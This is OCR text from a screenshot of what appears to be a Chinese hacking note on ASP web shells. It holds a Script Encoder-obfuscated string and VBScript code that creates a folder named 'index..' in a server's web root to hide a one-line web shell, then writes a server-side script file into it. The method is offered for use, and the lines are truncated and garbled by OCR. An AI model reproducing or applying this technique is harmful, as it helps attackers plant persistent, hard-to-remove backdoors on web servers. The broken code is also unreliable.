
Script Encoder 加密
%#@~^PgAAAA==r6P. ;!+/D`14Dv&X#*@!@*ErPPD4+
另类的，利用windows的目录漏洞,建立..目录里面放一
句话
Set fso=Server.CreateObject(“Scripting.File
path=server.mappath(“/”)

Set f = fso.CreateFolder(path&”index..”)

Set a = fso.CreateTextFile(path&”index..1.a
a.WriteLine”<script language=VBScript runat
a.WriteLine”response.clear”
